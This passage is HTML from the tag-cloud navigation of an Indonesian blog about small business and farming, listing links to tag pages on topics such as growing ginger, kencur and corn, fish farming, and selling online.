jahe merah di lahan terbuka</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-polybag/">budidaya jahe merah di polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-di-polybag-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-di-polybag-pdf/">budidaya jahe merah di polybag pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-organik" href="https://satoeasa.com/tag/budidaya-jahe-merah-organik/">budidaya jahe merah organik</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-pdf" href="https://satoeasa.com/tag/budidaya-jahe-merah-pdf/">budidaya jahe merah pdf</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-polybag" href="https://satoeasa.com/tag/budidaya-jahe-merah-polybag/">budidaya jahe merah polybag</a></li><li class=""><a data-rel=".tag-budidaya-jahe-merah-untuk-pemula" href="https://satoeasa.com/tag/budidaya-jahe-merah-untuk-pemula/">budidaya jahe merah untuk pemula</a></li><li class=""><a data-rel=".tag-budidaya-jambu" href="https://satoeasa.com/tag/budidaya-jambu/">Budidaya Jambu</a></li><li class=""><a data-rel=".tag-budidaya-jambu-kristal" href="https://satoeasa.com/tag/budidaya-jambu-kristal/">Budidaya Jambu Kristal</a></li><li class=""><a data-rel=".tag-budidaya-jambu-peluang-bisnis" href="https://satoeasa.com/tag/budidaya-jambu-peluang-bisnis/">Budidaya Jambu Peluang Bisnis</a></li><li class=""><a data-rel=".tag-budidaya-jeruk-nipis" href="https://satoeasa.com/tag/budidaya-jeruk-nipis/">Budidaya Jeruk Nipis</a></li><li class=""><a data-rel=".tag-budidaya-jmabu-kristal-ide-bisnis-yang-menghasilkan" href="https://satoeasa.com/tag/budidaya-jmabu-kristal-ide-bisnis-yang-menghasilkan/">Budidaya Jmabu Kristal Ide Bisnis yang Menghasilkan</a></li><li class=""><a data-rel=".tag-budidaya-kacang-hijau" href="https://satoeasa.com/tag/budidaya-kacang-hijau/">Budidaya Kacang Hijau</a></li><li class=""><a data-rel=".tag-budidaya-kacang-hijau-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-kacang-hijau-bisnis-menguntungkan/">Budidaya Kacang Hijau Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-kacang-kedelai" href="https://satoeasa.com/tag/budidaya-kacang-kedelai/">Budidaya Kacang Kedelai</a></li><li class=""><a data-rel=".tag-budidaya-kacang-panjang" href="https://satoeasa.com/tag/budidaya-kacang-panjang/">Budidaya Kacang Panjang</a></li><li class=""><a data-rel=".tag-budidaya-kambing-etawa" href="https://satoeasa.com/tag/budidaya-kambing-etawa/">Budidaya Kambing Etawa</a></li><li class=""><a data-rel=".tag-budidaya-kembang-kol" href="https://satoeasa.com/tag/budidaya-kembang-kol/">Budidaya Kembang Kol</a></li><li class=""><a data-rel=".tag-budidaya-kencur-cepat-panen" href="https://satoeasa.com/tag/budidaya-kencur-cepat-panen/">budidaya kencur cepat panen</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-karung" href="https://satoeasa.com/tag/budidaya-kencur-dalam-karung/">budidaya kencur dalam karung</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-keranjang" href="https://satoeasa.com/tag/budidaya-kencur-dalam-keranjang/">budidaya kencur dalam keranjang</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-polybag" href="https://satoeasa.com/tag/budidaya-kencur-dalam-polybag/">budidaya kencur dalam polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dalam-pot" href="https://satoeasa.com/tag/budidaya-kencur-dalam-pot/">budidaya kencur dalam pot</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dengan-cara" href="https://satoeasa.com/tag/budidaya-kencur-dengan-cara/">budidaya kencur dengan cara</a></li><li class=""><a data-rel=".tag-budidaya-kencur-di-lahan" href="https://satoeasa.com/tag/budidaya-kencur-di-lahan/">budidaya kencur di lahan</a></li><li class=""><a data-rel=".tag-budidaya-kencur-di-polybag" href="https://satoeasa.com/tag/budidaya-kencur-di-polybag/">budidaya kencur di polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-dlm-pot" href="https://satoeasa.com/tag/budidaya-kencur-dlm-pot/">budidaya kencur dlm pot</a></li><li class=""><a data-rel=".tag-budidaya-kencur-hitam" href="https://satoeasa.com/tag/budidaya-kencur-hitam/">budidaya kencur hitam</a></li><li class=""><a data-rel=".tag-budidaya-kencur-modern" href="https://satoeasa.com/tag/budidaya-kencur-modern/">budidaya kencur modern</a></li><li class=""><a data-rel=".tag-budidaya-kencur-organik" href="https://satoeasa.com/tag/budidaya-kencur-organik/">budidaya kencur organik</a></li><li class=""><a data-rel=".tag-budidaya-kencur-pdf" href="https://satoeasa.com/tag/budidaya-kencur-pdf/">budidaya kencur pdf</a></li><li class=""><a data-rel=".tag-budidaya-kencur-polybag" href="https://satoeasa.com/tag/budidaya-kencur-polybag/">budidaya kencur polybag</a></li><li class=""><a data-rel=".tag-budidaya-kencur-sukses" href="https://satoeasa.com/tag/budidaya-kencur-sukses/">budidaya kencur sukses</a></li><li class=""><a data-rel=".tag-budidaya-kencur-tumpang-sari" href="https://satoeasa.com/tag/budidaya-kencur-tumpang-sari/">budidaya kencur tumpang sari</a></li><li class=""><a data-rel=".tag-budidaya-kencur-yang-benar" href="https://satoeasa.com/tag/budidaya-kencur-yang-benar/">budidaya kencur yang benar</a></li><li class=""><a data-rel=".tag-budidaya-kencur-yang-menguntungkan" href="https://satoeasa.com/tag/budidaya-kencur-yang-menguntungkan/">budidaya kencur yang menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-kopi" href="https://satoeasa.com/tag/budidaya-kopi/">Budidaya Kopi</a></li><li class=""><a data-rel=".tag-budidaya-labu-madu" href="https://satoeasa.com/tag/budidaya-labu-madu/">Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-budidaya-labu-madu-bisnis-mengungtungkang" href="https://satoeasa.com/tag/budidaya-labu-madu-bisnis-mengungtungkang/">Budidaya Labu Madu Bisnis Mengungtungkang</a></li><li class=""><a data-rel=".tag-budidaya-lengkuas" href="https://satoeasa.com/tag/budidaya-lengkuas/">Budidaya Lengkuas</a></li><li class=""><a data-rel=".tag-budidaya-lengkuas-menguntungkan" href="https://satoeasa.com/tag/budidaya-lengkuas-menguntungkan/">Budidaya Lengkuas Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-lobak" href="https://satoeasa.com/tag/budidaya-lobak/">Budidaya Lobak</a></li><li class=""><a data-rel=".tag-budidaya-lobak-bisnis-menguntungakn" href="https://satoeasa.com/tag/budidaya-lobak-bisnis-menguntungakn/">Budidaya Lobak Bisnis Menguntungakn</a></li><li class=""><a data-rel=".tag-budidaya-melon" href="https://satoeasa.com/tag/budidaya-melon/">budidaya melon</a></li><li class=""><a data-rel=".tag-budidaya-menanam-jagung-manis" href="https://satoeasa.com/tag/budidaya-menanam-jagung-manis/">budidaya menanam jagung manis</a></li><li class=""><a data-rel=".tag-budidaya-mentimun-cara-budidaya-mentimun" href="https://satoeasa.com/tag/budidaya-mentimun-cara-budidaya-mentimun/">Budidaya Mentimun Cara Budidaya Mentimun</a></li><li class=""><a data-rel=".tag-budidaya-pisang-ambon" href="https://satoeasa.com/tag/budidaya-pisang-ambon/">Budidaya Pisang Ambon</a></li><li class=""><a data-rel=".tag-budidaya-pisang-cavendish" href="https://satoeasa.com/tag/budidaya-pisang-cavendish/">Budidaya Pisang Cavendish</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-di-lahan-gambut" href="https://satoeasa.com/tag/budidaya-pisang-kepok-di-lahan-gambut/">budidaya pisang kepok di lahan gambut</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-di-lahan-kering" href="https://satoeasa.com/tag/budidaya-pisang-kepok-di-lahan-kering/">budidaya pisang kepok di lahan kering</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-kuning-pdf" href="https://satoeasa.com/tag/budidaya-pisang-kepok-kuning-pdf/">budidaya pisang kepok kuning pdf</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-merah" href="https://satoeasa.com/tag/budidaya-pisang-kepok-merah/">budidaya pisang kepok merah</a></li><li class=""><a data-rel=".tag-budidaya-pisang-kepok-pdf" href="https://satoeasa.com/tag/budidaya-pisang-kepok-pdf/">budidaya pisang kepok pdf</a></li><li class=""><a data-rel=".tag-budidaya-pohon-pisang-kepok" href="https://satoeasa.com/tag/budidaya-pohon-pisang-kepok/">budidaya pohon pisang kepok</a></li><li class=""><a data-rel=".tag-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/budidaya-sawi-pakcoy/">Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-budidaya-sawi-pakcoy-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-sawi-pakcoy-bisnis-menguntungkan/">Budidaya Sawi Pakcoy Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidaya-sayuran-kangkung" href="https://satoeasa.com/tag/budidaya-sayuran-kangkung/">Budidaya Sayuran Kangkung</a></li><li class=""><a data-rel=".tag-budidaya-ssingkong-cara-budidaya-singkong" href="https://satoeasa.com/tag/budidaya-ssingkong-cara-budidaya-singkong/">Budidaya SSingkong Cara Budidaya Singkong</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-jagung-manis-hibrida" href="https://satoeasa.com/tag/budidaya-tanaman-jagung-manis-hibrida/">budidaya tanaman jagung manis hibrida</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-jagung-manis-pdf" href="https://satoeasa.com/tag/budidaya-tanaman-jagung-manis-pdf/">budidaya tanaman jagung manis pdf</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur" href="https://satoeasa.com/tag/budidaya-tanaman-kencur/">budidaya tanaman kencur</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-di-polybag" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-di-polybag/">budidaya tanaman kencur di polybag</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-di-pot" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-di-pot/">budidaya tanaman kencur di pot</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-kencur-pdf" href="https://satoeasa.com/tag/budidaya-tanaman-kencur-pdf/">budidaya tanaman kencur pdf</a></li><li class=""><a data-rel=".tag-budidaya-tanaman-pisang-kepok" href="https://satoeasa.com/tag/budidaya-tanaman-pisang-kepok/">budidaya tanaman pisang kepok</a></li><li class=""><a data-rel=".tag-budidaya-terong" href="https://satoeasa.com/tag/budidaya-terong/">Budidaya Terong</a></li><li class=""><a data-rel=".tag-budidaya-ubi-jalar" href="https://satoeasa.com/tag/budidaya-ubi-jalar/">Budidaya Ubi Jalar</a></li><li class=""><a data-rel=".tag-budidaya-wortel" href="https://satoeasa.com/tag/budidaya-wortel/">Budidaya Wortel</a></li><li class=""><a data-rel=".tag-budidaya-wortel-bisnis-menguntungkan" href="https://satoeasa.com/tag/budidaya-wortel-bisnis-menguntungkan/">Budidaya Wortel Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-budidayajagungmanis" href="https://satoeasa.com/tag/budidayajagungmanis/">budidaya+jagung+manis</a></li><li class=""><a data-rel=".tag-bukalapak" href="https://satoeasa.com/tag/bukalapak/">bukalapak</a></li><li class=""><a data-rel=".tag-bukalapak-affiliate" href="https://satoeasa.com/tag/bukalapak-affiliate/">Bukalapak Affiliate</a></li><li class=""><a data-rel=".tag-bukalapak-tips-bisnis" href="https://satoeasa.com/tag/bukalapak-tips-bisnis/">bukalapak tips bisnis</a></li><li class=""><a data-rel=".tag-bukalapak-tutup" href="https://satoeasa.com/tag/bukalapak-tutup/">bukalapak tutup</a></li><li class=""><a data-rel=".tag-buklapak" href="https://satoeasa.com/tag/buklapak/">Buklapak</a></li><li class=""><a data-rel=".tag-buku-budidaya-kencur" href="https://satoeasa.com/tag/buku-budidaya-kencur/">buku budidaya kencur</a></li><li class=""><a data-rel=".tag-buku-catatan-keuangan-harian" href="https://satoeasa.com/tag/buku-catatan-keuangan-harian/">buku catatan keuangan harian</a></li><li class=""><a data-rel=".tag-bumbu-bakso-bakar" href="https://satoeasa.com/tag/bumbu-bakso-bakar/">bumbu bakso bakar</a></li><li class=""><a data-rel=".tag-bumbu-sosis-bakar-enak" href="https://satoeasa.com/tag/bumbu-sosis-bakar-enak/">bumbu sosis bakar enak</a></li><li class=""><a data-rel=".tag-bumbu-sosis-bakar-simple" href="https://satoeasa.com/tag/bumbu-sosis-bakar-simple/">bumbu sosis bakar simple</a></li><li class=""><a data-rel=".tag-bumdes" href="https://satoeasa.com/tag/bumdes/">BUMDES</a></li><li class=""><a data-rel=".tag-bumn" href="https://satoeasa.com/tag/bumn/">bumn</a></li><li class=""><a data-rel=".tag-burger-king" href="https://satoeasa.com/tag/burger-king/">burger king</a></li><li class=""><a data-rel=".tag-burung-puyuh" href="https://satoeasa.com/tag/burung-puyuh/">Burung Puyuh</a></li><li class=""><a data-rel=".tag-busana-adat" href="https://satoeasa.com/tag/busana-adat/">busana adat</a></li><li class=""><a data-rel=".tag-busana-anggun" href="https://satoeasa.com/tag/busana-anggun/">busana anggun</a></li><li class=""><a data-rel=".tag-busana-khas-nusantara" href="https://satoeasa.com/tag/busana-khas-nusantara/">busana khas nusantara</a></li><li class=""><a data-rel=".tag-busana-ramah-lingkungan" href="https://satoeasa.com/tag/busana-ramah-lingkungan/">busana ramah lingkungan</a></li><li class=""><a data-rel=".tag-busana-sosialita" href="https://satoeasa.com/tag/busana-sosialita/">busana sosialita</a></li><li class=""><a data-rel=".tag-busana-tradisional-modern" href="https://satoeasa.com/tag/busana-tradisional-modern/">busana tradisional modern</a></li><li class=""><a data-rel=".tag-busana-wanita-indonesia" href="https://satoeasa.com/tag/busana-wanita-indonesia/">busana wanita Indonesia</a></li><li class=""><a data-rel=".tag-busana-wanita-premium" href="https://satoeasa.com/tag/busana-wanita-premium/">busana wanita premium</a></li><li class=""><a data-rel=".tag-business-canvas-model-video" href="https://satoeasa.com/tag/business-canvas-model-video/">business canvas model video</a></li><li class=""><a data-rel=".tag-business-development" href="https://satoeasa.com/tag/business-development/">Business Development</a></li><li class=""><a data-rel=".tag-business-idea-2025" href="https://satoeasa.com/tag/business-idea-2025/">business idea 2025</a></li><li class=""><a data-rel=".tag-business-model-canvas" href="https://satoeasa.com/tag/business-model-canvas/">business model canvas</a></li><li class=""><a data-rel=".tag-business-model-canvas-9-building-blocks" href="https://satoeasa.com/tag/business-model-canvas-9-building-blocks/">business model canvas 9 building blocks</a></li><li class=""><a data-rel=".tag-business-model-canvas-9-steps" href="https://satoeasa.com/tag/business-model-canvas-9-steps/">business model canvas 9 steps</a></li><li class=""><a data-rel=".tag-business-model-canvas-blocks" href="https://satoeasa.com/tag/business-model-canvas-blocks/">business model canvas blocks</a></li><li class=""><a data-rel=".tag-business-model-canvas-free-template" href="https://satoeasa.com/tag/business-model-canvas-free-template/">business model canvas free template</a></li><li class=""><a data-rel=".tag-business-pemula" href="https://satoeasa.com/tag/business-pemula/">business pemula</a></li><li class=""><a data-rel=".tag-businessplan" href="https://satoeasa.com/tag/businessplan/">BusinessPlan</a></li><li class=""><a data-rel=".tag-businesstips" href="https://satoeasa.com/tag/businesstips/">BusinessTips</a></li><li class=""><a data-rel=".tag-bussines-intelligence" href="https://satoeasa.com/tag/bussines-intelligence/">Bussines Intelligence</a></li><li class=""><a data-rel=".tag-bussines-plan" href="https://satoeasa.com/tag/bussines-plan/">Bussines Plan</a></li><li class=""><a data-rel=".tag-buterfly-efect" href="https://satoeasa.com/tag/buterfly-efect/">buterfly efect</a></li><li class=""><a data-rel=".tag-butuh-jasa-jahit-ke-berkah-jahit-99-aja" href="https://satoeasa.com/tag/butuh-jasa-jahit-ke-berkah-jahit-99-aja/">Butuh Jasa Jahit? Ke Berkah Jahit 99 Aja!</a></li><li class=""><a data-rel=".tag-buyer-persona" href="https://satoeasa.com/tag/buyer-persona/">Buyer Persona</a></li><li class=""><a data-rel=".tag-buzz-marketing" href="https://satoeasa.com/tag/buzz-marketing/">Buzz Marketing</a></li><li class=""><a data-rel=".tag-byd" href="https://satoeasa.com/tag/byd/">byd</a></li><li class=""><a data-rel=".tag-byd-sukses" href="https://satoeasa.com/tag/byd-sukses/">byd sukses</a></li><li class=""><a data-rel=".tag-caa-mudah-bergabung-di-zalora" href="https://satoeasa.com/tag/caa-mudah-bergabung-di-zalora/">Caa Mudah Bergabung di Zalora</a></li><li class=""><a data-rel=".tag-cabai-rawit" href="https://satoeasa.com/tag/cabai-rawit/">Cabai Rawit</a></li><li class=""><a data-rel=".tag-cabai-rawit-cabai-mungil-terpedas" href="https://satoeasa.com/tag/cabai-rawit-cabai-mungil-terpedas/">Cabai Rawit Cabai Mungil Terpedas</a></li><li class=""><a data-rel=".tag-cabe-jawa" href="https://satoeasa.com/tag/cabe-jawa/">cabe jawa</a></li><li class=""><a data-rel=".tag-canva-label-produk" href="https://satoeasa.com/tag/canva-label-produk/">canva label produk</a></li><li class=""><a data-rel=".tag-cara-afiliasi-niagahoster" href="https://satoeasa.com/tag/cara-afiliasi-niagahoster/">cara afiliasi niagahoster</a></li><li class=""><a data-rel=".tag-cara-agar-bisnis-berkembang" href="https://satoeasa.com/tag/cara-agar-bisnis-berkembang/">cara agar bisnis berkembang</a></li><li class=""><a data-rel=".tag-cara-agar-instagram-muncul-di-google" href="https://satoeasa.com/tag/cara-agar-instagram-muncul-di-google/">cara agar instagram muncul di google</a></li><li class=""><a data-rel=".tag-cara-agar-jualan-di-gofood-laris" href="https://satoeasa.com/tag/cara-agar-jualan-di-gofood-laris/">cara agar jualan di gofood laris</a></li><li class=""><a data-rel=".tag-cara-agar-jualan-laris-manis" href="https://satoeasa.com/tag/cara-agar-jualan-laris-manis/">Cara agar jualan laris manis</a></li><li class=""><a data-rel=".tag-cara-agar-produk-dikenal" href="https://satoeasa.com/tag/cara-agar-produk-dikenal/">Cara Agar Produk Dikenal</a></li><li class=""><a data-rel=".tag-cara-agar-website-terindeks-oleh-google" href="https://satoeasa.com/tag/cara-agar-website-terindeks-oleh-google/">Cara Agar Website Terindeks oleh Google</a></li><li class=""><a data-rel=".tag-cara-backup-pesan-wa-biasa-ke-email-sebelum-migrasi" href="https://satoeasa.com/tag/cara-backup-pesan-wa-biasa-ke-email-sebelum-migrasi/">CARA BACKUP PESAN WA BIASA KE EMAIL SEBELUM MIGRASI</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-dan-domain" href="https://satoeasa.com/tag/cara-beli-hosting-dan-domain/">cara beli hosting dan domain</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-dan-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-beli-hosting-dan-domain-di-gapurahoster/">cara beli hosting dan domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-di-domainesia" href="https://satoeasa.com/tag/cara-beli-hosting-di-domainesia/">cara beli hosting di domainesia</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-di-gapurahoster" href="https://satoeasa.com/tag/cara-beli-hosting-di-gapurahoster/">cara beli hosting di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-beli-hosting-murah" href="https://satoeasa.com/tag/cara-beli-hosting-murah/">cara beli hosting murah</a></li><li class=""><a data-rel=".tag-cara-beli-web-hosting" href="https://satoeasa.com/tag/cara-beli-web-hosting/">cara beli web hosting</a></li><li class=""><a data-rel=".tag-cara-bergabung-menjad-affiliate-blibli-program" href="https://satoeasa.com/tag/cara-bergabung-menjad-affiliate-blibli-program/">Cara Bergabung Menjad Affiliate Blibli Program</a></li><li class=""><a data-rel=".tag-cara-berjualan" href="https://satoeasa.com/tag/cara-berjualan/">cara berjualan</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-akulaku" href="https://satoeasa.com/tag/cara-berjualan-di-akulaku/">Cara Berjualan Di Akulaku</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-ebay" href="https://satoeasa.com/tag/cara-berjualan-di-ebay/">Cara Berjualan di Ebay</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-etsy" href="https://satoeasa.com/tag/cara-berjualan-di-etsy/">Cara Berjualan Di Etsy</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-instagram-marketplace" href="https://satoeasa.com/tag/cara-berjualan-di-instagram-marketplace/">Cara Berjualan Di Instagram Marketplace</a></li><li class=""><a data-rel=".tag-cara-berjualan-di-tokopedia" href="https://satoeasa.com/tag/cara-berjualan-di-tokopedia/">Cara Berjualan Di Tokopedia</a></li><li class=""><a data-rel=".tag-cara-berjualan-digital-marketing" href="https://satoeasa.com/tag/cara-berjualan-digital-marketing/">cara berjualan digital marketing</a></li><li class=""><a data-rel=".tag-cara-berjualan-melalui-tiktok" href="https://satoeasa.com/tag/cara-berjualan-melalui-tiktok/">Cara Berjualan Melalui TikTok</a></li><li class=""><a data-rel=".tag-cara-berjualan-online" href="https://satoeasa.com/tag/cara-berjualan-online/">cara berjualan online</a></li><li class=""><a data-rel=".tag-cara-bersaing-kompetitor" href="https://satoeasa.com/tag/cara-bersaing-kompetitor/">cara bersaing kompetitor</a></li><li class=""><a data-rel=".tag-cara-bertanam-pisang-kepok" href="https://satoeasa.com/tag/cara-bertanam-pisang-kepok/">cara bertanam pisang kepok</a></li><li class=""><a data-rel=".tag-cara-bikin-akun-jualan-di-gofood" href="https://satoeasa.com/tag/cara-bikin-akun-jualan-di-gofood/">cara bikin akun jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-bikin-bakso-bakar-buat-jualan" href="https://satoeasa.com/tag/cara-bikin-bakso-bakar-buat-jualan/">cara bikin bakso bakar buat jualan</a></li><li class=""><a data-rel=".tag-cara-bikin-baso-aci" href="https://satoeasa.com/tag/cara-bikin-baso-aci/">cara bikin baso aci</a></li><li class=""><a data-rel=".tag-cara-bikin-label" href="https://satoeasa.com/tag/cara-bikin-label/">cara bikin label</a></li><li class=""><a data-rel=".tag-cara-bikin-mie-ayam-yang-enak" href="https://satoeasa.com/tag/cara-bikin-mie-ayam-yang-enak/">cara bikin mie ayam yang enak</a></li><li class=""><a data-rel=".tag-cara-bikin-sosis-bakar" href="https://satoeasa.com/tag/cara-bikin-sosis-bakar/">cara bikin sosis bakar</a></li><li class=""><a data-rel=".tag-cara-bikin-sosis-bakar-buat-jualan" href="https://satoeasa.com/tag/cara-bikin-sosis-bakar-buat-jualan/">cara bikin sosis bakar buat jualan</a></li><li class=""><a data-rel=".tag-cara-bisnis-berkah" href="https://satoeasa.com/tag/cara-bisnis-berkah/">cara bisnis berkah</a></li><li class=""><a data-rel=".tag-cara-bisnis-budidaya-ikan-cupang" href="https://satoeasa.com/tag/cara-bisnis-budidaya-ikan-cupang/">Cara Bisnis Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-cara-bisnis-jahit" href="https://satoeasa.com/tag/cara-bisnis-jahit/">cara bisnis jahit</a></li><li class=""><a data-rel=".tag-cara-bisnis-keluarga" href="https://satoeasa.com/tag/cara-bisnis-keluarga/">cara bisnis keluarga</a></li><li class=""><a data-rel=".tag-cara-bisnis-online" href="https://satoeasa.com/tag/cara-bisnis-online/">cara bisnis online</a></li><li class=""><a data-rel=".tag-cara-branding-produk" href="https://satoeasa.com/tag/cara-branding-produk/">Cara Branding Produk</a></li><li class=""><a data-rel=".tag-cara-buat-akun-jualan-di-gofood" href="https://satoeasa.com/tag/cara-buat-akun-jualan-di-gofood/">cara buat akun jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-buat-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/cara-buat-bakso-bakar-untuk-jualan/">cara buat bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-cara-buat-npwp" href="https://satoeasa.com/tag/cara-buat-npwp/">Cara Buat NPWP</a></li><li class=""><a data-rel=".tag-cara-buat-npwp-online" href="https://satoeasa.com/tag/cara-buat-npwp-online/">Cara Buat NPWP Online</a></li><li class=""><a data-rel=".tag-cara-buat-siup-mikro" href="https://satoeasa.com/tag/cara-buat-siup-mikro/">cara buat siup mikro</a></li><li class=""><a data-rel=".tag-cara-buat-siup-online" href="https://satoeasa.com/tag/cara-buat-siup-online/">Cara buat siup online</a></li><li class=""><a data-rel=".tag-cara-budidaya-ayam-potong" href="https://satoeasa.com/tag/cara-budidaya-ayam-potong/">Cara Budidaya Ayam Potong</a></li><li class=""><a data-rel=".tag-cara-budidaya-bebek-pedaging" href="https://satoeasa.com/tag/cara-budidaya-bebek-pedaging/">Cara Budidaya Bebek Pedaging</a></li><li class=""><a data-rel=".tag-cara-budidaya-bebek-petelur" href="https://satoeasa.com/tag/cara-budidaya-bebek-petelur/">Cara Budidaya Bebek Petelur</a></li><li class=""><a data-rel=".tag-cara-budidaya-brokoli" href="https://satoeasa.com/tag/cara-budidaya-brokoli/">Cara Budidaya Brokoli</a></li><li class=""><a data-rel=".tag-cara-budidaya-buah-matoa" href="https://satoeasa.com/tag/cara-budidaya-buah-matoa/">Cara Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-cara-budidaya-burung-puyuh" href="https://satoeasa.com/tag/cara-budidaya-burung-puyuh/">Cara Budidaya Burung Puyuh</a></li><li class=""><a data-rel=".tag-cara-budidaya-cabai-rawit" href="https://satoeasa.com/tag/cara-budidaya-cabai-rawit/">Cara Budidaya Cabai Rawit</a></li><li class=""><a data-rel=".tag-cara-budidaya-duku" href="https://satoeasa.com/tag/cara-budidaya-duku/">Cara Budidaya Duku</a></li><li class=""><a data-rel=".tag-cara-budidaya-durian" href="https://satoeasa.com/tag/cara-budidaya-durian/">Cara Budidaya Durian</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-cupang" href="https://satoeasa.com/tag/cara-budidaya-ikan-cupang/">Cara Budidaya Ikan Cupang</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-koi" href="https://satoeasa.com/tag/cara-budidaya-ikan-koi/">Cara Budidaya Ikan Koi</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-indukan" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-indukan/">cara budidaya ikan lele indukan</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-lengkap" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-lengkap/">cara budidaya ikan lele lengkap</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-lokal" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-lokal/">cara budidaya ikan lele lokal</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-organik" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-organik/">cara budidaya ikan lele organik</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-rumahan" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-rumahan/">cara budidaya ikan lele rumahan</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-lele-untuk-pemula" href="https://satoeasa.com/tag/cara-budidaya-ikan-lele-untuk-pemula/">cara budidaya ikan lele untuk pemula</a></li><li class=""><a data-rel=".tag-cara-budidaya-ikan-mas" href="https://satoeasa.com/tag/cara-budidaya-ikan-mas/">Cara Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis/">cara budidaya jagung manis</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-bonanza" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-bonanza/">cara budidaya jagung manis bonanza</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-bonanza-f1" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-bonanza-f1/">cara budidaya jagung manis bonanza f1</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-dalam-polybag/">cara budidaya jagung manis dalam polybag</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-di-musim-kemarau" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-di-musim-kemarau/">cara budidaya jagung manis di musim kemarau</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-di-pot" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-di-pot/">cara budidaya jagung manis di pot</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-modern" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-modern/">cara budidaya jagung manis modern</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-paragon" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-paragon/">cara budidaya jagung manis paragon</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-talenta" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-talenta/">cara budidaya jagung manis talenta</a></li><li class=""><a data-rel=".tag-cara-budidaya-jagung-manis-yang-baik" href="https://satoeasa.com/tag/cara-budidaya-jagung-manis-yang-baik/">cara budidaya jagung manis yang baik</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-karung" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-karung/">cara budidaya jahe merah dalam karung</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-keranjang" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-keranjang/">cara budidaya jahe merah dalam keranjang</a></li><li class=""><a data-rel=".tag-cara-budidaya-jahe-merah-dalam-polybag" href="https://satoeasa.com/tag/cara-budidaya-jahe-merah-dalam-polybag/">cara budidaya jahe merah dalam 